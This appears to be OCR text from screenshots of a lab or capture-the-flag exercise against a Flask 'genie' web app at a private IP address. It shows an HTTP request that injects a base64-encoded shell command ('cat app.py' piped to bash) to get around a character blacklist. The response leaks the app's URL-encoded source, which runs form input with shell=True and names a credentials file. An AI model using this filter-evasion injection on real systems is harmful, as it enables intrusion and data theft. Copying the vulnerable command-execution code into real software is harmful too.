 POST /wish HTTP/1.1
Host: 192.168.224.155:7331
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.224.155:7331/wish
Content-Type: application/x-www-form-urlencoded
Content-Length: 52
Connection: close
Upgrade-Insecure-Requests: 1
cmd=echo+Y2F0IGFwcC5weQ%3D%3D+%7C+base64+-d+%7C+bash
? < + > Type a search term 0 matches
HTTP/1.0 302 FOUND
Content-Type: text/html; charset=utf-8
Content-Length: 3841
Location:
http://192.168.224.155:7331/genie?name=import+subprocess%0A%0Afrom+flask+import+Flas
k%2C+redirect%2C+render_template%2C+request%2C+url_for%0A%0Aapp+%3D+Flask%28__name__
%29%0Aapp.secret_key+%3D+%22key%22%0A%0ACREDS+%3D+%22%2Fhome%2Fnitish%2F.dev%2Fcreds
.txt%22%0A%0ARCE+%3D+%5B%22%2F%22%2C+%22.%22%2C+%22%3F%22%2C+%22%2A%22%2C+%22%5E%22%
2C+%22%24%22%2C+%22eval%22%2C+%22%3B%22%5D%0A%0A%0Adef+validate%28cmd%29%3A%0A++++if
+CREDS+in+cmd+and+%22cat%22+not+in+cmd%3A%0A++++++++return+True%0A%0A++++try%3A%0A++
++++++for+i+in+RCE%3A%0A++++++++++++for+j+in+cmd%3A%0A++++++++++++++++if+i+%3D%3D+j%
3A%0A++++++++++++++++++++return+False%0A++++++++return+True%0A++++except+Exception%3
A%0A++++++++return+False%0A%0A%0A%40app.route%28%22%2F%22%2C+methods%3D%5B%22GET%22%
5D%29%0Adef+index%28%29%3A%0A++++return+render_template%28%22main.html%22%29%0A%0A%0
A%40app.route%28%22%2Fwish%22%2C+methods%3D%5B%27POST%27%2C+%22GET%22%5D%29%0Adef+wi
sh%28%29%3A%0A++++execute+%3D+request.form.get%28%22cmd%22%29%0A++++if+execute%3A%0A
++++++++if+validate%28execute%29%3A%0A++++++++++++output+%3D+subprocess.Popen%28exec
ute%2C+shell%3DTrue%2C%0A++++++++++++++++++++++++++++++++++++++stdout%3Dsubprocess.P
IPE%29.stdout.read%28%29%0A++++++++else%3A%0A++++++++++++output+%3D+%22Wrong+choice+
of+words%22%0A%0A++++++++return+redirect%28url_for%28%22genie%22%2C+name%3Doutput%29
%29%0A++++else%3A%0A++++++++return+render_template%28%27wish.html%27%29%0A%0A%0A%40a
pp.route%28%27%2Fgenie%27%2C+methods%3D%5B%27GET%27%2C+%27POST%27%5D%29%0Adef+genie%
28%29%3A%0A++++if+%27name%27+in+request.args%3A%0A++++++++page+%3D+request.args.get%
28%27name%27%29%0A++++else%3A%0A++++++++page+%3D+%22It%27s+not+that+hard%22%0A%0A+++
+return+render_template%28%27genie.html%27%2C+file%3Dpage%29%0A%0A%0Aif+__name__+%3D
%3D+%22__main__%22%3A%0A++++app.run%28host%3D%270.0.0.0%27%2C+debug%3DTrue%29%0A
Server: Werkzeug/0.16.0 Python/2.7.15+
Date: Mon, 02 Dec 2019 04:04:52 GMT
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
<title>Redirecting...</title>
<h1>Redirecting...</h1>
<p>You should be redirected automatically to target URL: <a
href="/genie?name=import+subprocess%0A%0Afrom+flask+import+Flask%2C+redirect%2C+rend
er_template%2C+request%2C+url_for%0A%0Aapp+%3D+Flask%28__name__%29%0Aapp.secret_key+
%3D+%22key%22%0A%0ACREDS+%3D+%22%2Fhome%2Fnitish%2F.dev%2Fcreds.txt%22%0A%0ARCE+%3D+
%5B%22%2F%22%2C+%22.%22%2C+%22%3F%22%2C+%22%2A%22%2C+%22%5E%22%2C+%22%24%22%2C+%22ev
al%22%2C+%22%3B%22%5D%0A%0A%0Adef+validate%28cmd%29%3A%0A++++if+CREDS+in+cmd+and+%22
cat%22+not+in+cmd%3A%0A++++++++return+True%0A%0A++++try%3A%0A++++++++for+i+in+RCE%3A
%0A++++++++++++for+j+in+cmd%3A%0A++++++++++++++++if+i+%3D%3D+j%3A%0A++++++++++++++++
++++return+False%0A++++++++return+True%0A++++except+Exception%3A%0A++++++++return+Fa
lse%0A%0A%0A%40app.route%28%22%2F%22%2C+methods%3D%5B%22GET%22%5D%29%0Adef+index%28%
? < + > Type a search term 0 matche